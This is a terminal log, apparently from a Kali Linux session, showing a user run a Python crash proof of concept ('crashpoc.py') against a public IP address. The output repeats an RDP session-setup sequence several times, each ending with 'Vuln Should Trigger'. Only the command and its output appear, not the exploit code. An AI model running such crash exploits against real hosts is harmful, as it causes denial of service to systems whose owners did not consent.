 ┌──(mikannse㉿kali)-[~/桌面]
└─$ python3 crashpoc.py 38.55.193.233 32
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
┌──(mikannse㉿kali)-[~/桌面]
└─$